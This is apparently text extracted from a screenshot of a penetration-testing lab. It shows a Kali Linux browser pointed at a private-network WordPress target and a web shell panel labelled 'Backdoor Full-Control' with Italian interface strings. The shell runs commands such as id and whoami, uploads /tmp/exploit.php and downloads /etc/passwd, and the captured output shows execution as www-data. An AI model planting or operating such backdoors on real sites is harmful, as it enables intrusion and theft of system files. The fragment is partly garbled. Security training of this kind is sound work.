 Edit Themes ‹ Deprecated W
192.168.56.103/backup_word
192.168.56.103/backup_wordpress/?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Backdoor Full-Control
whoami
Esegui
Upload File:
Path: /tmp/exploit.php
Contenuto (base64):
Upload
Download File:
?dl=/etc/passwd
uid=33(www-data) gid=33(www-data) groups=33(www-data)